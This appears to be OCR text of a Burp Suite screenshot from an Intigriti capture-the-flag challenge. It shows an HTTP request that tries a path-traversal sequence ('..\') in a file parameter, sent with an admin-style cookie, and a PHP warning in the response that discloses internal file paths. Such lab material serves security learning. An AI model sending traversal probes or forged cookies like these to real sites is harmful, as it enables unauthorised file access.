 Request
Pretty Raw Hex \n
1 GET /custom_image.php?file=/www/web/images/..\images/graphic_needed.png HTTP/2
2 Host: challenge-0423.intigriti.io
3 Cookie: username=admin; account_type=etqaTTFXeujI
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer: https://challenge-0423.intigriti.io/challenge.php
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19 Content-Length: 0
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sat, 01 Mar 2025 09:48:29 GMT
3 Content-Type: text/html; charset=UTF-8
4 X-Powered-By: PHP/8.0.28
5
6
7 <br />
8 <b>
Warning
</b>
: file_get_contents(/www/web/images/../images/graphic_needed.png): Failed to
open stream: No such file or directory in <b>
/app/custom_image.php
</b>
on line <b>
30
</b>
<br />
9 <img src="data: image/jpeg;base64,">